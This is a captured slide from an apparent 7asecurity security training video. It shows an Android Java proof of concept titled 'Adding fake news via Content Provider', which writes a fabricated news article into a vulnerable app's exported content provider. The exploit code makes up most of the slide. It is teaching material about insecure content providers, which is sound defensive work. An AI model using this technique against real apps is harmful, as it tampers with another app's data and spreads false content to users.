 You are screen sharing
Stop Share
Attack: Adding fake news via Content Provider
Context: News app
PoC
String URL = "content://some.vulnerable.app/bestarticles/*";
Uri bestarticles = Uri.parse(URL);
ContentValues values = new ContentValues();
values.put("title", "President disappears after entering police box ...");
values.put("content", "President disappears after ...");
values.put("category_id", "-90");
values.put("article_id", "2490555");
values.put("authors", "attacker.com");
getContentResolver().insert(bestarticles, values);
+ 7asecurity.com
7A
SECURITY
00:26:15